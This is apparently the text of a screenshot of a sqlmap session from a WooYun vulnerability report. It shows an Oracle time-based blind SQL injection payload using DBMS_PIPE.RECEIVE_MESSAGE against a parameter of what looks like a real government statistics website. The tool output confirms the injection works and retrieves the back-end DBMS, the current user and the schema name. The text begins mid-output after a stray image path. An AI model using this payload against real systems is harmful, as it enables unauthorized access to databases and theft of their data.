 管理员: C:\Windows\system32\cmd.exe
=49&y=15
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: rptType=0&year=%C4%EA%B7%DD' AND 4625=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(76)||CHR(118)||CHR(118)||CHR(67),5) AND 'dkWa'='dkWa&month=0&queryName=111&x=49
&y=15
---
[16:18:33] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[16:18:33] [INFO] fetching current user
current user:    'TJSTAT'
[16:18:33] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'TJSTAT'
[16:18:33] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
data.gzstats.gov.cn'
[*] shutting down at 16:18:33
D:\工具3\sqlmap>
www.wooyun.org